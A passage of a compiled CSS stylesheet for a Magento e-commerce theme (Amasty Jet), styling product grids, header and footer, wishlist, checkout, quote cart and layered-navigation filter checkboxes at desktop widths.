    flex-wrap: wrap;
  }
  .amtheme-reviews-list .amtheme-item {
    align-items: flex-start;
    flex-direction: row;
  }
  .amtheme-reviews-list .amtheme-content {
    flex-direction: row;
    margin: 0 20px 0 0;
  }
  .amtheme-reviews-list .amtheme-wrapper {
    margin: 0 15px 0 0;
  }
  .amtheme-reviews-list .amtheme-description {
    max-width: 75%;
  }
  .amtheme-customer-review.view,
  .customer-review.view {
    align-items: flex-start;
    flex-direction: row;
    margin-top: 30px;
  }
  .amtheme-customer-review.view .review-details,
  .customer-review.view .review-details {
    margin-top: 60px;
  }
  .amtheme-customer-review.view .product-media,
  .customer-review.view .product-media {
    margin-bottom: 0;
    margin-inline-end: 20px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .sendfriend-product-send .page-title {
    text-align: center;
  }
  .form.send.friend {
    margin: auto;
  }
  .form.send.friend .fieldset.sender .field.sender,
  .form.send.friend .fieldset.sender .field.email {
    display: inline-block;
    width: calc(50% - 20px / 2);
  }
  .form.send.friend .fieldset.sender .field.sender {
    margin-inline-end: 20px;
    float: left;
  }
  .form.send.friend .fieldset.recipients .field.name,
  .form.send.friend .fieldset.recipients .field.email {
    display: inline-block;
    width: calc(50% - 20px / 2);
  }
  .form.send.friend .fieldset.recipients .field.name {
    margin-inline-end: 20px;
    float: left;
  }
  .page-layout-empty .block.am-widget .grid .product.item,
  .page-layout-checkout .block.am-widget .grid .product.item,
  .page-layout-1column .block.am-widget .grid .product.item,
  .page-layout-empty .block.am-widget .products-grid .product.item,
  .page-layout-checkout .block.am-widget .products-grid .product.item,
  .page-layout-1column .block.am-widget .products-grid .product.item,
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(50% - 12.5px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 2),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 2),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-header > .content {
    padding: 40px 35px 40px;
    position: relative;
  }
  .page-header > .content:before,
  .page-header > .content:after {
    background: #ffffff;
    bottom: 0;
    content: '';
    display: block;
    position: absolute;
    top: 0;
    width: 1000%;
  }
  .page-header > .content:before {
    right: 100%;
  }
  .page-header > .content:after {
    left: 100%;
  }
  .page-header .logo {
    margin-inline-end: auto;
  }
  .page-header .amtheme-icons-container {
    order: 1;
  }
  .page-header .block-search {
    margin-inline-end: 30px;
    max-width: 320px;
    transition: all 0.4s ease-in-out;
  }
  .page-header .amtheme-navigation-icon {
    cursor: pointer;
    display: none;
  }
  .page-header .amtheme-icons-container .account-icon .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-header .amtheme-icons-container .account-icon {
    margin-inline-end: 10px;
    display: none;
  }
  .page-header.-desktop-navigation-toggle .sections.nav-sections {
    display: none;
  }
  .page-header.-desktop-navigation-toggle .amtheme-navigation-icon {
    display: block;
  }
  .nav-before-open.nav-open .page-header.-desktop-navigation-toggle .sections.nav-sections {
    display: block;
  }
  .page-header.-sticky-header .nav-sections-item-content > .navigation {
    padding: 10px 30px 0;
  }
  .page-header.-sticky-header .navigation li.level0 > a {
    padding: 10px 0;
  }
  .page-header.-sticky-header .amtheme-navigation-icon {
    margin-inline-end: 40px;
  }
  .page-header.-sticky-header .logo {
    max-width: 60px;
  }
  .page-header.-sticky-header .amtheme-header-icon:not(:last-child) {
    margin-inline-end: 10px;
  }
  .page-header.-sticky-header .amtheme-icons-container .account-icon {
    display: block;
  }
  .amtheme-header-icon .amtheme-link {
    display: inline-block;
  }
  .amtheme-header-icon:not(:last-child) {
    margin-inline-end: 20px;
  }
  .panel {
    display: block;
  }
  .panel a:hover {
    color: #2d2d2d;
  }
  .panel.wrapper {
    background: #ffffff;
    color: #2d2d2d;
  }
  .panel.header {
    display: flex;
    justify-content: flex-end;
    margin: 0 auto;
  }
  .panel a {
    color: #2d2d2d;
  }
  .panel.header {
    box-sizing: border-box;
    flex-wrap: wrap;
  }
  .panel.header .greet.welcome {
    margin-bottom: 20px;
    width: 100%;
  }
  .page-footer .logo {
    align-items: center;
    display: flex;
    flex: 1 0 8%;
  }
  .page-footer .logo-image {
    max-width: 90px;
  }
  .page-footer .content {
    align-items: flex-start;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-bottom: 45px;
    padding-top: 50px;
  }
  .page-footer .content > .links:not(.footer),
  .page-footer .content .amtheme-newsletter-block {
    flex-basis: 100%;
  }
  .page-footer .amtheme-socials-list {
    align-items: center;
  }
  .page-footer .amtheme-footer-section {
    flex: 1 0 80%;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .page-footer .amtheme-footer-section .footer.links,
  .page-footer .amtheme-footer-section .footer-cms-links {
    max-width: 67%;
  }
  .page-footer .amtheme-footer-section .footer-cms-links {
    margin-top: 15px;
  }
  .footer.links {
    column-count: 2;
    column-gap: 15px;
  }
  .footer.links .item {
    margin: 0 0 15px;
  }
  .amtheme-socials-list {
    flex: 1 0 30%;
    justify-content: flex-end;
  }
  .product-info-main .amtheme-payment-methods {
    max-width: 80%;
  }
  .footer .amtheme-payment-methods {
    margin-top: 30px;
    width: 100%;
  }
  .copyright {
    padding: 15px 0;
  }
  @keyframes overflowHover {
    from {
      overflow: hidden;
    }
    to {
      overflow: auto;
    }
  }
  .form-wishlist-items .product-item {
    width: calc(50% - 15px);
    padding: 0;
  }
  .form-wishlist-items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .form-wishlist-items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .form-wishlist-items .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .form-wishlist-items .product-item .product-item-name,
  .form-wishlist-items .product-item .price-box,
  .form-wishlist-items .product-item .amtheme-stock-visible {
    z-index: 1;
  }
  .form-wishlist-items .product-item .product-item-actions {
    align-items: center;
    display: flex;
    flex-wrap: wrap-reverse;
    justify-content: flex-end;
    margin-top: 20px;
  }
  .form-wishlist-items .product-item .actions-primary > .action.tocart {
    margin-left: 20px;
  }
  .form-wishlist-items .product-item .amtheme-more-button {
    display: none;
  }
  .form-wishlist-items .product-item .product-item-actions.-edit {
    justify-content: flex-start;
  }
  .form-wishlist-items .product-item .product-item-actions > .delete {
    line-height: 45px;
  }
  .form-wishlist-items .product-item .action.edit > .text {
    display: none;
  }
  .form-wishlist-items .product-item .action.edit > .amtheme-icon {
    display: block;
    height: 23px;
    width: 23px;
  }
  .form-wishlist-items .product-item .product-details {
    margin: 0 0 15px;
    z-index: 1;
  }
  .form-wishlist-items .product-item-info:hover {
    padding-bottom: 0;
  }
  .form-wishlist-items .product-item-info:hover .product-details,
  .form-wishlist-items .product-item-info:hover .amtheme-stock-visible {
    display: block;
  }
  .form-wishlist-items .product-item-info:hover .product-item-inner {
    animation: .4s linear .5s forwards overflowHover;
    top: 100%;
  }
  .shared.wishlist .col.comment {
    padding-inline-end: 25px;
    max-width: 420px;
  }
  .shared.wishlist .col.actions {
    justify-content: flex-end;
    text-align: right;
  }
  .shared.wishlist .amtheme-split ~ .tocart {
    margin-inline-start: 20px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .content-heading .title {
    line-height: 1;
  }
  [class*='widget'] .block-title,
  [class*='widget'] .block-title > strong {
    font-weight: 400;
  }
  .block.am-widget {
    margin: 40px auto;
  }
  .block.am-widget h3.amtheme-title {
    font-weight: 500;
    margin-bottom: 40px;
  }
  .block.am-widget:not(.list) .action.tocart,
  .block.am-widget:not(.list) .stock {
    display: block;
    font-size: 1.6rem;
    opacity: 0;
    transition: opacity 0.4s ease-in-out;
  }
  .block.am-widget.list .item.product.product-item {
    width: 100%;
  }
  .am-widget.block-viewed-products-grid.list .product-details-action > .price-box,
  .am-widget.block-compared-products-grid.list .product-details-action > .price-box {
    justify-content: flex-start;
    width: 100%;
  }
  .page-layout-3columns .block-new-products.list .product-item-info {
    align-items: flex-start;
  }
  .page-layout-3columns .block-new-products.list .product-item-info .price-including-tax {
    margin-right: 0;
  }
  .page-layout-3columns .block-new-products.list .product-item-info .price-excluding-tax {
    margin-left: 10px;
  }
  .page-layout-3columns.-filter-inactive .block-new-products.list .product-item-actions,
  .page-layout-3columns.-filter-inactive .block-new-products.list .normal-price .price-container {
    flex-direction: column;
    justify-content: flex-end;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info {
    flex-direction: column;
    padding-left: 34%;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-photo-wrapper {
    width: 32%;
  }
  .amtheme-backtotop-wrap {
    padding: 8px;
    background: rgba(255, 255, 255, 0.86);
    border: 2px solid #c29467;
    border-radius: 4px;
    bottom: 100px;
    cursor: pointer;
    margin: 0;
    opacity: 0;
    position: fixed;
    right: 30px;
    z-index: 11;
  }
  .amtheme-backtotop-wrap:hover,
  .amtheme-backtotop-wrap:focus {
    border-color: #2d2d2d;
  }
  .amtheme-backtotop-wrap:hover .amtheme-icon,
  .amtheme-backtotop-wrap:focus .amtheme-icon {
    fill: #2d2d2d;
  }
  .amtheme-backtotop-wrap.-fix {
    bottom: inherit;
    position: absolute;
  }
  .amtheme-backtotop-wrap.-animate {
    transition: opacity 0.4s, border-color 0.4s, fill 0.4s ease-in-out;
  }
  .amtheme-backtotop-wrap.-show {
    opacity: 1;
  }
  .amtheme-backtotop-wrap > .amtheme-label {
    display: none;
  }
  .amtheme-backtotop-wrap > .amtheme-icon {
    display: block;
    fill: #c29467;
    transform: rotate(90deg);
  }
  .amtheme-popup-block .popup-inner {
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    height: auto;
    margin: 0 15px;
    max-height: 90vh;
    max-width: 520px;
    padding: 70px 40px 50px;
  }
  .amtheme-popup-block .popup-inner .amtheme-button-close {
    margin: 10px;
    padding: 10px;
  }
  .amtheme-popup-block .popup-inner .action:not(.amtheme-circle-icon) {
    width: auto;
  }
  .toolbar,
  .toolbar .pager {
    height: 45px;
    justify-content: space-between;
    width: 100%;
  }
  .toolbar .toolbar-amount,
  .toolbar .pager .toolbar-amount {
    padding-inline-start: 25px;
    margin: 0;
  }
  .toolbar-sorter .sorter-action:focus {
    border-radius: 50%;
  }
  .toolbar-sorter .sorter-options {
    color: #4a4948;
  }
  .toolbar-sorter .sorter-label {
    color: #4a4948;
  }
  .toolbar-sorter .sorter-label:after {
    margin-inline-end: 5px;
    content: ':';
  }
  .toolbar-sorter .amtheme-placeholder.-selected,
  .limiter .amtheme-placeholder.-selected {
    font-weight: 700;
  }
  .amtheme-collapsible-block,
  .multicheckout .amtheme-collapsible-block {
    margin-bottom: 30px;
  }
  .amtheme-collapsible-block._am-mobile > .block-title,
  .multicheckout .amtheme-collapsible-block._am-mobile > .block-title {
    cursor: default;
  }
  .amtheme-collapsible-block._am-mobile > .block-title > .amtheme-icon,
  .multicheckout .amtheme-collapsible-block._am-mobile > .block-title > .amtheme-icon {
    display: none;
  }
  .amasty-jet-theme.checkout-index-index .opc-wrapper .shipping-address-items .shipping-address-item {
    box-sizing: border-box;
    width: calc(50% - 5px);
  }
  .checkout-index-index .amtheme-form-address .field[name$='prefix'],
  .checkout-index-index .amtheme-form-address .field[name$='firstname'],
  .checkout-index-index .amtheme-form-address .field[name$='middlename'],
  .checkout-index-index .amtheme-form-address .field[name$='lastname'],
  .checkout-index-index .amtheme-form-address .field[name$='suffix'],
  .checkout-index-index .amtheme-form-address .field[name$='region_id'],
  .checkout-index-index .amtheme-form-address .field[name$='region'],
  .checkout-index-index .amtheme-form-address .field[name$='postcode'],
  .checkout-index-index .amtheme-form-address .field[name$='country_id'],
  .checkout-index-index .amtheme-form-address .field[name$='telephone'],
  .checkout-index-index .amtheme-form-address .field[name$='fax'] {
    max-width: 100%;
  }
  .amasty-jet-theme .checkout-onepage-success .columns .print {
    font-size: 1.2rem;
    font-weight: 700;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .amasty-jet-theme .checkout-payment-method .checkout-billing-address {
    background: transparent;
  }
  .footer.content .amcustombutton-button-container {
    margin-top: 20px;
  }
  .header.content {
    flex-wrap: wrap;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title {
    height: 30px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title > .switch {
    padding: 5px 0;
    height: 100%;
    border: 1px solid transparent;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch,
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch:hover,
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch:focus {
    padding-bottom: 5px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.content {
    margin-top: 50px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items > .item.content {
    border-top: 0;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view .amtheme-item-title > .amtheme-icon {
    position: absolute;
    top: calc(50% - 30px / 2);
    right: 0;
    display: inline-block;
    background-image: url("../svg/color_mode/dark/arrow-bottom.svg");
    background-position: center;
    background-size: 30px;
    background-repeat: no-repeat;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view > .item.title.active .amtheme-icon {
    transform: rotate(180deg);
  }
  .modal-popup.amgdpr-modal-container {
    top: 0;
    transform: translateY(0);
  }
  .modal-popup.amgdpr-modal-container .modal-inner-wrap {
    width: 700px;
  }
  .amasty-mega-menu .header.content {
    padding-right: 20px;
    padding-left: 20px;
    max-width: 1360px;
  }
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid {
    margin: 0 -10px 30px;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid.slick-slider .product-item {
    max-width: unset;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details {
    transform: translateY(65px);
  }
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    margin-bottom: -70px;
  }
  .amrelated-popup-container .amrelated-image-container .product-image-container {
    border: none;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .price-box {
    justify-content: center;
  }
  .amasty-jet-theme .amquote-addto-button {
    width: auto;
  }
  .amasty-jet-theme .page-header .amtheme-icons-container {
    order: 2;
  }
  .amasty-jet-theme .header.content .amquote-cart-wrapper {
    padding: 0 10px 0 0;
  }
  .amasty_quote-cart-index .block.crosssell .amtheme-slick-slider.amtheme-products-secondary > .slick-list {
    margin: 0;
  }
  .amasty_quote-cart-index .block.crosssell .amtheme-slick-slider.amtheme-products-secondary > .slick-list .slick-slide > div {
    margin: 0 5px;
  }
  .amasty_quote-cart-index .table-wrapper .label {
    display: none;
  }
  .amasty_quote-cart-index .amasty-quote-update,
  .amasty_quote-cart-index .cart-summary {
    box-sizing: border-box;
    position: relative;
  }
  .amasty_quote-cart-index .col.item {
    min-width: 390px;
  }
  .amasty_quote-cart-index .block.crosssell {
    box-sizing: border-box;
    clear: none;
    float: left;
    order: 1;
    padding: 0 4% 0 0;
    width: 75%;
  }
  .amasty_quote-cart-index .amasty-quote-update {
    float: left;
    order: 1;
    padding-right: 4%;
    width: 75%;
  }
  .amasty_quote-cart-index .cart-summary {
    border: 1px solid #dfdedd;
    border-radius: 6px;
    float: right;
    margin: 20px 0 0;
    order: 2;
    padding: 20px;
    width: 25%;
  }
  .catalog-product-view .amquote-addto-button {
    min-width: 200px;
  }
  .catalog-product-view .box-tocart .action.tocart {
    width: auto;
  }
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items {
    margin: 0 -10px;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-title {
    display: flex;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-title:after {
    margin: 0 0 0 5px;
    position: static;
    transform: none;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-item.-active .filter-options-title:after {
    transform: rotateZ(180deg);
  }
  .amasty-jet-theme.ambrand-index-index .top-toolbar > .toolbar.toolbar-products,
  .amasty-jet-theme.amshopby-index-index .top-toolbar > .toolbar.toolbar-products {
    align-items: center;
    flex-direction: row;
    margin-top: 0;
  }
  .ambrand-index-index .top-toolbar > .toolbar,
  .amshopby-index-index .top-toolbar > .toolbar,
  .catalog-category-view .top-toolbar > .toolbar {
    margin-top: 50px;
  }
  .swatch-layered[class*='am-filter-items-attr'] .swatch-option-link-layered {
    margin: 0 5px 10px 0 !important;
  }
  .am-shopby-form .swatch-attribute .swatch-option:not(.text):before {
    transform: scale(1.24);
  }
  .filter-options input[type='checkbox'] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    width: 0;
    position: absolute;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    margin: 0;
    padding: 0 0 0 25px;
    min-height: 15px;
    line-height: 1.2;
    cursor: pointer;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before,
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    box-sizing: border-box;
    width: 15px;
    height: 15px;
    border-radius: 2px;
    content: '';
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before {
    border: 1px solid #e3e3e3;
    background: #ffffff;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    background: #2d2d2d url([data-uri]) center / 15px;
    content: none;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:hover:before,
  .filter-options input[type='checkbox']:checked + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:checked + .amshopby-choice:after {
    content: '';
  }
  ._keyfocus .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  ._keyfocus .filter-options input[type='checkbox']:focus + .amshopby-choice:before,
  .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  .filter-options input[type='checkbox']:focus + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:not(:checked).mage-error + .amshopby-choice:before {
    border-color: #f23b3b;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    top: 4px;
  }
  .am-collapse-icon:after {
    width: 20px;
  }
  .catalog-topnav .filter-options .filter-options-content {
    padding-top: 15px;
  }
  .amasty-jet-theme .amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content {
    z-index: 231;
  }
  .filter-options-item .filter-options-content .amshopby-slider-wrapper {
    margin: 0;
  }
  .am-category-wrapper .am-multiselect-crumb {
    padding-bottom: .5rem;
    padding-top: .5rem;
  }
  .amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view {
    border: none;
    margin: -15px -10px;
  }
  .amshopby-filter-current .amshopby-filter-value,
  .amshopby-filter-current .amshopby-filter-value .am-shopby-swatch-label {
    color: #a8a69f;
  }
  .page-layout-2columns-left.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky,
  .page-layout-3columns.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky {
    position: unset;
  }
  .page-layout-2columns-left.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-3columns.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action {
    top: 0;
  }
  .page-layout-2columns-left.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-3columns.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action {
    top: -85px;
  }
  .page-layout-2columns-left.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper,
  .page-layout-2columns-right.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper,
  .page-layout-3columns.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper {
    overflow: unset;
  }
  .page-layout-2columns-left.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header,
  .page-layout-2columns-right.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header,
  .page-layout-3columns.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header {
    overflow: hidden;
  }
  .amtheme-custom-footer.-two-columns .footer-column {
